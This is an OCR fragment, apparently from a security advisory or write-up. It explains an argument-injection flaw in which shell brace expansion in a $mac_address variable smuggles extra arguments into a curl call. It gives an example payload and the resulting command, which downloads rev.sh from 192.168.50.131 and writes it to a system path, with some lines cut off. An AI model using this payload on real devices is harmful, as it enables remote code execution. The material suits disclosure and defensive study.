
controlled variable.
Vulnerable line:
evt_config_json=`curl -X GET

http://127.0.0.1:8083/configs/home/modules
An attacker can use the shell’s expansion and
word splitting functionality to give arbitrary
arguments to the curl command through the
$mac_address
variable.
Example payload:
mac_address={,-o,/dev/null,192.168.50.131/
Using this payload, the executed command will be:
 curl -X GET http://127.0.0.1:8083/configs/
 /dev/null 192.168.50.131/rev.sh -o /syste